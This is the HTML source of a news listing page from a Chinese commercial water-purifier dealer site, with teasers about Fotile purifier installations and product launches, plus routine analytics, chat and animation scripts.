

--- FILE ---
content_type: text/html
request_url: http://fangtaijingshui.com/html/News/lists_4_4.html
body_size: 10041
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<title>新闻中心_第4页_方太商用净水器</title>
		<meta name="description" content="" />
		<meta name="keywords" content="" />
		<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<link href="https://oss.fangtaijingshui.com/template/pc/skin/css/indexcss.css?t=1748064345" rel="stylesheet" media="screen" type="text/css" />
<link href="https://oss.fangtaijingshui.com/template/pc/skin/css/allbag.css?t=1748064345" rel="stylesheet" media="screen" type="text/css" />
<link href="https://oss.fangtaijingshui.com/template/pc/skin/css/animate.css?t=1748064345" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="https://oss.fangtaijingshui.com/template/pc/skin/js/jquery-1.7.2.min.js?t=1748064345"></script>
<script language="javascript" type="text/javascript" src="https://oss.fangtaijingshui.com/template/pc/skin/js/indexjs.js?t=1748064345"></script>
	<script type="text/javascript" src="/public/static/common/js/ey_global.js?t=v1.6.1"></script>
    <meta http-equiv="mobile-agent" content="format=xhtml;url=http://fangtaijingshui.com/index.php?m=home&c=Lists&a=index&tid=4">
    <script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/applewebkit.*mobile/i.test(navigator.userAgent.toLowerCase()) || (/midp|symbianos|nokia|samsung|lg|nec|tcl|alcatel|bird|dbtel|dopod|philips|haier|lenovo|mot-|nokia|sonyericsson|sie-|amoi|zte/.test(navigator.userAgent.toLowerCase()))){try{if(/android|windows phone|webos|iphone|ipod|blackberry/i.test(navigator.userAgent.toLowerCase())){window.location.href="http://fangtaijingshui.com/index.php?m=home&c=Lists&a=index&tid=4";}else if(/ipad/i.test(navigator.userAgent.toLowerCase())){}else{}}catch(e){}}}</script>
</head>

	<body>
		<!--欢迎进入-->

    <script language="javascript" type="text/javascript" src="https://oss.fangtaijingshui.com/template/pc/skin/js/wow.min.js?t=1748064345"></script>
<script type="text/javascript">

        new WOW({
                      boxClass:     'wow',      // default
                      offset:       0,          // default
                      mobile:       true,       // default
                      live:         true,        // default
                    }).init();//WOW要大写

    </script>


<!--合从客服-->
<script>
  (function(d, w, c) {
    if (w[c]) return;
    var s = d.createElement("script");
    w[c] = function() {
      (w[c].z = w[c].z || []).push(arguments);
    };
    s.async = true;
    s.src = "https://static.ahc.ink/hecong.js";
    if (d.head) d.head.appendChild(s);
  })(document, window, "_AIHECONG");
  _AIHECONG("ini",{ channelId : "0Eim7D" });

</script>
<!--合从客服end-->

<!--头条SEO-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?46539d76b4b7b1973528f1d7b8a08eb876778b6a4cf51238d81d05536f4b3587db92f43d4b1c8ff14071b55e1e71da09d918f66d1949fb3b81012c4e4e9e4a34644f149b0c276c07ebf664bf3622e408";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<!--头条SEO-->

<div class="hyjr_dkkd wow fadeInDown" data-wow-duration="0.5s" data-wow-delay="0s" data-wow-iteration="1" >
  <div class="hyjr_kz">
    <div class="hyjr_zt1"> <p style="animation-delay:2s">您好！欢迎光临：方太商用直饮水 · 佛山运营中心。我司提供全国范围内的上门勘测、方案报价、净水机换芯+售后服务，联系电话13922162660 / 400-837-2667. </p></div>
    <div class="hyjr_zt"> 　
      <!--※ <a href="http://www.fangtaijingshui.com">返回首页</a>　-->
       <a onclick="AddFavorite(window.location,document.title)" href="javascript:vod(0);">收藏本站</a> 　|   
       <a href="/index.php?m=home&c=Lists&a=index&tid=5#bodycon" > 　免费申请方案及报价</a>
    </div>
  </div>
</div>
<div class="clear"></div>
<script type="text/javascript">
  function AddFavorite(title, url) {
  try {
      window.external.addFavorite(url, title);
  }
catch (e) {
     try {
       window.sidebar.addPanel(title, url, "");
    }
     catch (e) {
         alert("抱歉，您所使用的浏览器无法完成此操作。\n\n请使用 Ctrl+D 进行添加");
     }
  }
}
</script>








<style type="text/css">
  #mainnav > ul > li{}
#mainnav > ul > li > a{letter-spacing:normal}
#mainnav ul a{font-size:17px}
#mainnav .sub-menu{width:auto;min-width:170px}
#mainnav ul li ul li ul{top:-1px}
#mainnav .active .menu1{color:#007CCB;font-weight:bold}
#mainnav ul li.social{margin:0 5px}
#mainnav ul li{position:relative}
#mainnav > ul > li > a:after{width:0;height:2px;position:absolute;content:"";bottom:-5px;left:0;background-color:#000;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(150%) translateY(0);-moz-transform:translateX(150%) translateY(0);-ms-transform:translateX(150%) translateY(0);transform:translateX(150%) translateY(0)}
#mainnav > ul > li:hover a:after{width:100%;transform:translateX(0%) translateY(0%);-webkit-transform:translateX(0%) translateY(0%);-moz-transform:translateX(0%) translateY(0%);-ms-transform:translateX(0%) translateY(0%)}
.sub-menu > li a{position:relative;display:inline-block}
.sub-menu > li a:after{width:100%;height:2px;position:absolute;content:"";bottom:0;left:0;background-color:#000;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}
.sub-menu > li:hover > a:after{opacity:1}
#mainnav ul li ul{position:absolute;padding:15px 0 7px 0;top:100%;left:0;opacity:0;visibility:hidden;background-color:#fff;list-style:none;-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,0.11);-moz-box-shadow:0px 0px 8px 0px rgba(0,0,0,0.11);box-shadow:0px 0px 8px 0px rgba(0,0,0,0.11)}
#mainnav ul li ul li ul{left:100%;top:0px}
#mainnav li:hover > ul{opacity:1;visibility:visible;z-index:999;margin-top:-30px;margin-left:10px;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
#mainnav .sub-menu{width:220px;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:translate(0px,10px);-moz-transform:translate(0px,10px);-ms-transform:translate(0px,10px);-o-transform:translate(0px,10px);transform:translate(0px,10px);border:1px solid #eaeaec}
#mainnav .sub-menu li a{margin-bottom:9px}
#mainnav li:hover > .sub-menu > li{padding:1px 23px}
#mainnav li:hover > .sub-menu > li > a{letter-spacing:1px;color:#000}
#mainnav .sub-menu .sub-menu:before{left:-8px}
.Lev2{line-height:48px}
.mainnav>li:hover{transition:0s all ease-in-out}
.mainnav>li{float:left;width:108px;text-align:center;transition:0.1s all ease-in-out;padding-right:0px;height:117px;line-height:117px;display:block}
.mainnav>li>a{font-size:17px;color:#454545;transition:0.2s all ease-in-out;position:relative;z-index:1113}
</style>



<!--导航-->
<div class="top">
  <div class="top_in">
    <div class="totalwidth">
      <div class="fl logo wow fadeInLeft " data-wow-duration="0.4s" >
        <a href="http://www.fangtaijingshui.com"><img src="https://oss.fangtaijingshui.com/uploads/allimg/20231201/1-23120115024MH.jpg" alt="方太商用净水器" /></a>
      </div>
      <div id="mainnav" class="nav menu fr wow fadeInRight" data-wow-duration="0.4s" >
        <ul class="mainnav menu">
          <li ><a href="http://www.fangtaijingshui.com">网站首页</a></li>
                      <li class="Lev1 ">
              <a href="/html/ContactUs/" class="menu1">联系我们              </a>
                          </li>
                        <li class="Lev1 ">
              <a href="/html/Products/" class="menu1">产品展示                  <span style="font-size:12px">▼<span>
                              </a>
                            <ul class="sub-menu dr-menu2">
                                <li class="Lev2"><a class="menu2" href="/html/Products/Office/">领航系列</a></li>
                                <li class="Lev2"><a class="menu2" href="/html/Products/Platform/">银睿系列</a></li>
                                <li class="Lev2"><a class="menu2" href="/html/Products/Pipeline/">商用直饮机V3系列</a></li>
                                <li class="Lev2"><a class="menu2" href="/html/Products/shangyongjingshuiguolv/">银睿饮水平台</a></li>
                              </ul>
                          </li>
                        <li class="Lev1 ">
              <a href="/html/Cases/" class="menu1">成功案例                  <span style="font-size:12px">▼<span>
                              </a>
                            <ul class="sub-menu dr-menu2">
                                <li class="Lev2"><a class="menu2" href="/html/Cases/SelectedCases/">精选案例</a></li>
                                <li class="Lev2"><a class="menu2" href="/html/Cases/OfficeCases/">办公楼宇系统</a></li>
                                <li class="Lev2"><a class="menu2" href="/html/Cases/SchoolCases/">校园教育系统</a></li>
                                <li class="Lev2"><a class="menu2" href="/html/Cases/HealthCases/">医疗健康系统</a></li>
                              </ul>
                          </li>
                        <li class="Lev1 active">
              <a href="/html/News/" class="menu1">新闻中心                  <span style="font-size:12px">▼<span>
                              </a>
                            <ul class="sub-menu dr-menu2">
                                <li class="Lev2"><a class="menu2" href="/html/News/IndustryNews/">行业动态</a></li>
                              </ul>
                          </li>
                        <li class="Lev1 ">
              <a href="/html/Quotation/" class="menu1">申请方案报价              </a>
                          </li>
                        <li class="Lev1 ">
              <a href="/html/AboutUs/" class="menu1">关于我们              </a>
                          </li>
                    </ul>
      </div>
      <div class="clear"></div>
    </div>
  </div>
</div>

		<div class="mbanner" style="background:url(https://oss.fangtaijingshui.com/uploads/allimg/20200930/1-20093014514I16.jpg)"> </div> 
		<!--搜索/--> 
		<div id="search_bg">
			<div id="search_c">
				<div id="search_c_l">
					<div class="head_aaddvv fl wow fadeInLeft" data-wow-duration="1s"> <span>全国免费上门勘测</span> <br>
						根据您的需求、水质数据等，定制解决方案（学校、办公、餐饮、公共）以及报价。</div>
					<div class="fr h_tel wow fadeIn" data-wow-delay="0.5s" data-wow-duration="1.5s">
						<div class="hgtbhmk">
							<div class="dianhtb"><img src="/template/pc/skin/images/tell.png" /></div>
							<div class="kehftrx">客户咨询服务热线：</div>
							<div class="clear"></div>
						</div>
						<div class="dianhsj">400-837-2667</div>
					</div>
				</div>
				<div id="search_c_r" class="wow fadeInRight">
					<div class="wow fadeInRight" data-wow-duration="1s">
										<form  method="get" action="/index.php?m=home&c=Search&a=lists" style="margin:0; padding:0; overflow:hidden;">
						<input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="lang" value="cn" />						<div id="search_cc" >
							<div id="search_cc_l">
								<input name="keywords" type="text" class="input" size="13"  placeholder="请输搜索入关键字" style="margin:0; padding:0;border:1px #d1d1d1 solid; background:none; height:42px; padding-left:10px; line-height:42px; width:390px;" />
							</div>
							<div id="search_cc_r">
								<input type="submit" value="" style="border:none; width:69px; height:44px; cursor: pointer; background:url(/template/pc/skin/images/search.png)">
							</div>
							<div class="clear"></div>
						</div>
					</form>
										</div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<div id="bodycon">
			<div id="left"></div>
			<div id="center"> 
			<strong class="strong_title">新闻中心</strong>
				<div class="mianbxContent" > 您的位置:  <a href='/' class=' '>首页</a> &gt; <a href='/html/News/'>新闻中心</a></div>
				<div class="pro_all_class">
										<a href="/html/News/IndustryNews/#center" class="">行业动态</a>
									</div>
				<div id="bodycontent">
					<div class="news_box_lbm"> 
												<div class="shopmrsc wow fadeInUp" data-wow-duration="1s">
							<ul>
								<li><a href="/html/News/IndustryNews/734.html" title="方太商用净水机入驻北大图书馆" class="xwlb_img"><img src="https://oss.fangtaijingshui.com/uploads/allimg/20231209/1-231209112ST37.png" alt="方太商用净水机入驻北大图书馆"></a>
									<a href="/html/News/IndustryNews/734.html" title="方太商用净水机入驻北大图书馆" style="width:970px;" class="xwlb_content">
										<p class="xwlbbt">方太商用净水机入驻北大图书馆</p>
										<p class="xwlbnr">方太作为国内厨电科技的领军品牌，此次与北京大学图书馆的合作，不仅是一次科技与人文的完美结合，也是方太在公共饮水领域的一次重要实践。      方太商用净水机的入...</p>
										<p class="xwlbsj">2022-07-22</p>
									</a> </li>
							</ul>
						</div>
												<div class="shopmrsc wow fadeInUp" data-wow-duration="1s">
							<ul>
								<li><a href="/html/News/IndustryNews/755.html" title="方太全新一代母婴级净水机上市" class="xwlb_img"><img src="https://oss.fangtaijingshui.com/uploads/allimg/20231216/1-231216111954J5.png" alt="方太全新一代母婴级净水机上市"></a>
									<a href="/html/News/IndustryNews/755.html" title="方太全新一代母婴级净水机上市" style="width:970px;" class="xwlb_content">
										<p class="xwlbbt">方太全新一代母婴级净水机上市</p>
										<p class="xwlbnr">6月15日，方太通过线上直播的方式正式发布了2022年净水新品——方太母婴级净水机创新HR7。这款新品的诞生宣告了方太母婴级净水机冷热即饮新产品的诞生，为消费者...</p>
										<p class="xwlbsj">2022-07-08</p>
									</a> </li>
							</ul>
						</div>
												<div class="shopmrsc wow fadeInUp" data-wow-duration="1s">
							<ul>
								<li><a href="/html/News/IndustryNews/751.html" title="十年深耕，后发先至，方太全球首创NSP选择性过滤技术" class="xwlb_img"><img src="https://oss.fangtaijingshui.com/uploads/allimg/20231214/1-231214151611335.png" alt="十年深耕，后发先至，方太全球首创NSP选择性过滤技术"></a>
									<a href="/html/News/IndustryNews/751.html" title="十年深耕，后发先至，方太全球首创NSP选择性过滤技术" style="width:970px;" class="xwlb_content">
										<p class="xwlbbt">十年深耕，后发先至，方太全球首创NSP选择性过滤技术</p>
										<p class="xwlbnr">方太，这家以吸油烟机产品起家的厨电头部品牌，在行业和消费者的传统认知里，以其辉煌的厨电业绩为人所熟知，如“中国厨电业首家百亿企业”、“抽油烟机品牌第一名”、“全...</p>
										<p class="xwlbsj">2022-06-21</p>
									</a> </li>
							</ul>
						</div>
												<div class="shopmrsc wow fadeInUp" data-wow-duration="1s">
							<ul>
								<li><a href="/html/News/IndustryNews/750.html" title="方太商用净水机入驻长沙黄花机场" class="xwlb_img"><img src="https://oss.fangtaijingshui.com/uploads/allimg/20231213/1-231213161A0935.png" alt="方太商用净水机入驻长沙黄花机场"></a>
									<a href="/html/News/IndustryNews/750.html" title="方太商用净水机入驻长沙黄花机场" style="width:970px;" class="xwlb_content">
										<p class="xwlbbt">方太商用净水机入驻长沙黄花机场</p>
										<p class="xwlbnr">作为湖南省最大的机场之一，长沙黄花国际机场一直致力于打造高品质、现代化、国际化的机场。为了实现这一目标，机场不断引入先进的技术和设备，提高服务质量。作为机场的服...</p>
										<p class="xwlbsj">2022-03-24</p>
									</a> </li>
							</ul>
						</div>
						 
						<div class="clear"></div>
					</div>
				</div>
				<div class="pagess wow fadeInUp" data-wow-duration="1s">
					<ul>
						 <li><a   href="/html/News" data-ey_fc35fdc="html" data-tmp="1">首页</a></li> <li><a   href="/html/News/lists_4_3.html" data-ey_fc35fdc="html" data-tmp="1">上一页</a></li> <li><a   href="/html/News" data-ey_fc35fdc="html" data-tmp="1">1</a></li><li><a   href="/html/News/lists_4_2.html" data-ey_fc35fdc="html" data-tmp="1">2</a></li><li><a   href="/html/News/lists_4_3.html" data-ey_fc35fdc="html" data-tmp="1">3</a></li><li class="thisclass"><a>4</a></li> <li><a>下一页</a></li> <li><a>末页</a></li>					</ul>
				</div>
			</div>
			<div id="right"> </div>
			<div class="clear"></div>
		</div>
		<!--mobanhtml/copy!@#"-->
		<div id="copy">
			<div class="clear"></div>
		</div>
		<div class="top50"></div>
		
        

        <div style="margin-bottom: 20px;" class="yzswnz wow fadeInUp"  data-wow-duration="0.5s">——END——</div>



    <div style="margin-bottom: 0px;" class="yzswnz wow fadeInUp"  data-wow-duration="0.5s">“超多净水品牌，一站式解决您的不同使用需求。”</div>






<style type="text/css">
    .home-main-content2  {
        margin-bottom: 20px;
        background-color: #fff;

    }
    .home-main-content2 .logo-wall {
    overflow:hidden;
    width:100%
    }
    .home-main-content2 .logo-wall .logo-carousel {
        animation:rowloop 25s linear infinite normal;
        animation-delay: 0s; 
        padding-top:20px;
        width:4400px
    }
    @keyframes rowloop {
        0% {
            transform:translateZ(0)
        }
        to {
            transform:translate3d(-1400px,0,0)
        }
    }
    .home-main-content2 .logo-wall .logo-carousel .logo-row>li:nth-of-type(2n) {
        left:100px;
        position:relative
    }
    .home-main-content2 .logo-wall .logo-carousel .logo-row .logo-col {
        display:flex
    }
    .home-main-content2 .logo-wall .logo-carousel .logo-row .logo-col li {
        align-items:center;
        border-radius:80px;
        display:flex;
        margin:0 36px 40px 0;
        transition:all .3s linear;
        cursor: pointer;
    }
    .home-main-content2 .logo-wall .logo-carousel .logo-row .logo-col li:hover {
        box-shadow:0 4px 30px 0 #0000000a;
        transform:translate3d(0,-5px,0)
    }
    .home-main-content2 .logo-wall .logo-carousel .logo-row .logo-col li .logo-col-item {
        background-color:#fff;
        background-position:50%;
        background-repeat:no-repeat;
        background-size:contain;
        border-radius:80px;
        height:80px;
        width:174px
    }
    .home-main-content2 .hover-underline-text:hover {
        text-decoration:underline;
        text-underline-offset:2px
    }
</style>

<div  style="width:100%;margin: 0 auto;height:120px;margin-bottom: 0px;">
<div id="brands" class="home-main-content2" style="width: 100%;margin:0 auto;height:140px;">
    <div class="logo-wall">
        <div class="logo-carousel">
            <ul class="logo-row">
                <li>
                    <ul class="logo-col">
                        <li>
                            <div title="美的Midea" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/midea.jpg');"></div>
                        </li>
                        <li>
                            <div title="方太Angel" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/angel.jpg');"></div>
                        </li>
                        <li>
                            <div title="沁园Truliva" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/qingyuan.jpg');"></div>
                        </li>
                        <li>
                            <div title="碧丽" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/bili.jpg');"></div>
                        </li>
                        <li>
                            <div title="A.O.SMITH史密斯" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/aosmith.jpg');"></div>
                        </li>
                        <li>
                            <div title="浩泽Ozner" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/ozner.png');"></div>
                        </li>
                        <li>
                            <div title="方太FOTILE" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/fotail.png');"></div>
                        </li>
                        <li>
                            <div title="美的Midea" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/midea.jpg');"></div>
                        </li>
                        <li>
                            <div title="方太Angel" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/angel.jpg');"></div>
                        </li>
                        <li>
                            <div title="沁园Truliva" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/qingyuan.jpg');"></div>
                        </li>
                        <li>
                            <div title="碧丽" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/bili.jpg');"></div>
                        </li>
                        <li>
                            <div title="A.O.SMITH史密斯" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/aosmith.jpg');"></div>
                        </li>
                        <li>
                            <div title="浩泽Ozner" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/ozner.png');"></div>
                        </li>
                        <li>
                            <div title="方太FOTILE" class="logo-col-item" style="background-image: url('https://oss.fangtaijingshui.com/uploads/allimg/brands/fotail.png');"></div>
                        </li>
                    </ul>
                </li>
            </ul>
        </div>
    </div>
</div>
</div>





        

<div class="footWrap" id="foogwpkk">
  <div class="footer">


    <div class="f_nav f_wz fl">
      <h3>网站地图</h3>
      <p class=" wow fadeInDown"  data-wow-duration="2s"> 
        <a href="#">返回顶部</a> 
         
          <a href="/html/ContactUs/">联系我们</a>
          
          <a href="/html/Products/">产品展示</a>
          
          <a href="/html/Cases/">成功案例</a>
          
          <a href="/html/News/">新闻中心</a>
          
          <a href="/html/Quotation/">申请方案报价</a>
          
          <a href="/html/AboutUs/">关于我们</a>
          
       </p>
    </div>

    <div class="bqdxtkg"></div>


    <div class="f_nav f_wz fl">
      <h3>产品系列</h3>
      <p class=" wow fadeInDown"  data-wow-duration="2s"> 
                  <a href="/html/Products/Office/">领航系列</a>
                   <a href="/html/Products/Platform/">银睿系列</a>
                   <a href="/html/Products/Pipeline/">商用直饮机V3系列</a>
                   <a href="/html/Products/shangyongjingshuiguolv/">银睿饮水平台</a>
                </p>
    </div>


    <div class="bqdxtkg"></div>
    

    <div class="f_nav f_wz fl">
      <h3>成功案例</h3>
      <p class=" wow fadeInDown"  data-wow-duration="2s"> 
                  <a href="/html/Cases/SelectedCases/">精选案例</a>
                   <a href="/html/Cases/OfficeCases/">办公楼宇系统</a>
                   <a href="/html/Cases/SchoolCases/">校园教育系统</a>
                   <a href="/html/Cases/HealthCases/">医疗健康系统</a>
                </p>
    </div>


    <div class="bqdxtkg"></div>

    <div class="f_nav f_wz fl" style="padding-right: 20px;">
      <h3>行业动态</h3>
      <p class=" wow fadeInDown"  data-wow-duration="2s"> 
                          <a href="/html/News/IndustryNews/786.html" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;width:140px">新物种！方太新品苏宁易购首发.</a>
                                 <a href="/html/News/IndustryNews/785.html" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;width:140px">方太原创的NSP选择性过滤技术填补净水膜领域的技术空白.</a>
                                 <a href="/html/News/IndustryNews/784.html" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;width:140px">方太电商携手京东开启13周年庆典，高端全场景厨电P10震撼发布.</a>
                                 <a href="/html/News/IndustryNews/783.html" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;width:140px">选购净水器需要参考哪些性能参数?.</a>
                                 <a href="/html/News/IndustryNews/782.html" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;width:140px">商用净水设备选择.</a>
                                 <a href="/html/News/IndustryNews/781.html" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;width:140px">健康饮水的误区.</a>
                                 <a href="/html/News/IndustryNews/777.html" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;width:140px">销量第一!方太洗碗机吹响国产品牌全面超越的号角.</a>
                      </p>
    </div>

    <div class="bqdxtkg"></div>

    <div class="f_wz fl">
      <h3>联系我们</h3>
      <a>电话：400-837-2667　13922162660 </a><br/>
      <a>邮箱：qsuzon@163.com </a><br/>
      <a>地址：广东省佛山市顺德区红岗路20号4号铺净水器专卖店</a><br />
      备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备2023068962号-3</a> 
    </div>



    <div class="dbdewmk f_wz fr  wow fadeInRight "  data-wow-duration="1s">
      <h3>扫描二维码</h3>
      <div class="dbdewmk">
        <div class="footer_r fl" style="margin-right:0px;"><img src="https://oss.fangtaijingshui.com/uploads/allimg/20230809/1-230P9153422Y4.png" width=134/><br />
          扫一扫微信咨询 </div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>

<!-- 应用插件标签 start -->
 <style>
#landlord {user-select: none;position: fixed;
left: 100px;bottom: 150px;z-index: 10000;font-size: 0;transition: all .3s ease-in-out;}
#landlord .message {opacity: 0;width: 178px;height: auto;margin: auto;padding: 7px;top: -50px;left: -20px;text-align: center;color: #666;border-radius: 12px;background-color: #f5f5f5;box-shadow: 0 3px 15px 2px #eae6e6;font-size: 13px;font-weight: 400;text-overflow: ellipsis;text-transform: uppercase;overflow: hidden;position: absolute;}
</style>
<script>
jQuery(function (){
    var text;
            var now = (new Date()).getHours();
            if (now > 24 || now <= 5) {
                text = '回家了吧？好好休息，如果有放不下的饮水需求可以跟我聊聊~';
            } else if (now > 5 && now <= 10) {
                text = '早上好~今天又是元气满满的一天哦！我们在线为您服务~';
            } else if (now > 10 && now <= 12) {
                text = '早上好，刚开完会吧？最难的任务适合在上午10~12点时段攻克哦，期待您的咨询~';
            } else if (now > 12 && now <= 14) {
                text = '中午好，建议来个30分钟的午休，养好精神哦，期待您的咨询~';
            } else if (now > 14 && now <= 17) {
                text = '现在是下午啦，更适合做合同方案沟通哟~，力求做一个人见人爱的“细节控”~';
            } else if (now > 17 && now <= 19) {
                text = '快要下班了吧？休息会扒根烟喝杯茶~欢迎电话咨询我们~';
            } else if (now > 19 && now <= 21) {
                text = '回家了吧？好好休息，如果有放不下的饮水需求可以跟我聊聊~';
            }else if (now > 21 && now <= 24) {
                text = '累了就早点休息~晚间22：00-24:00是最佳睡眠时间哦~欢迎您给我留言。';
            }
        showMessage(text, 12000);
})


function showMessage(text, timeout){
    if(Array.isArray(text)) text = text[Math.floor(Math.random() * text.length + 1)-1];
    //console.log('showMessage', text);
    $('.message').stop();
    if(text != undefined){
        $('.message').html(text).fadeTo(200, 1);
    }
    if (timeout === null) timeout = 6000;
    hideMessage(timeout);
}
function hideMessage(timeout){
    $('.message').stop().css('opacity',1);
    if (timeout === null) timeout = 6000;
    $('.message').delay(timeout).fadeTo(200, 0);
}
</script>
<div id="landlord">
    <div class="message" style="opacity: 1;"></div>
</div><script language="javascript" src="/weapp/Contact/template/skin/js/contact.js"></script>
<link rel="stylesheet" type="text/css" href="/weapp/Contact/template/skin/css/contact.css">
<div class="main-im" style="top: 150px; z-index: 20190828;">
    <div id="open_im" class="open-im" style="display: block;">&nbsp;</div>
    <div class="im_main" id="im_main" style="display: none;">
        <div id="close_im" class="close-im"><a href="javascript:void(0);" title="点击关闭">&nbsp;</a></div>
        
        <a style="cursor: pointer;" id="QQKEFU" class="im-qq qq-a" title="在线客服">
            <div class="qq-container"></div>
            <div class="qq-hover-c"><img class="img-qq" src="/weapp/Contact/template/skin/images/midea_logo2.png"></div>
            <span> 网页在线咨询</span>
        </a>

        <!--a href="http://wpa.qq.com/msgrd?v=3&amp;uin=10000&amp;site=midea&amp;menu=yes" id="QQKEFU" target="_blank"
           class="im-qq qq-a" title="在线QQ客服">
            <div class="qq-container"></div>
            <div class="qq-hover-c"><img class="img-qq" src="/weapp/Contact/template/skin/images/midea_logo2.png"></div>
            <span> QQ在线咨询</span>
        </a-->


        <div class="im-tel">
            <div>售前咨询</div>
            <div class="tel-num">13922162660</div>

            <div>售后服务</div>
            <div class="tel-num">400-837-2667</div>
        </div>
        <div class="im-footer" style="position:relative">
            <div class="weixing-container">
                <div class="weixing-show" style="display: block";">
                    <div class="weixing-txt">微信扫一扫<br><br>微信扫一扫<br>添加好友</div>
                    <img class="weixing-ma" src="https://oss.fangtaijingshui.com/uploads/allimg/20230604/1-2306061A110620.png">
                    <div class="weixing-sanjiao"></div>
                    <div class="weixing-sanjiao-big"></div>
                </div>
            </div>
            <div class="go-top"><a href="javascript:;" title="返回顶部"></a></div>
            <div style="clear:both"></div>
        </div>
        <div class="im-footer" style="position:relative">
            
            <div style="float: left;margin-left: 15px;">微信 </div>
            <div style="float: right;margin-right: 15px;">顶部 </div>
            <div style="clear:both;padding-bottom: 10px;"></div>
        </div>
    </div>
</div><!-- 应用插件标签 end -->


<!--[if lt IE 9]>
    <div class="notsupport">
        <h1>:( 非常遗憾</h1>
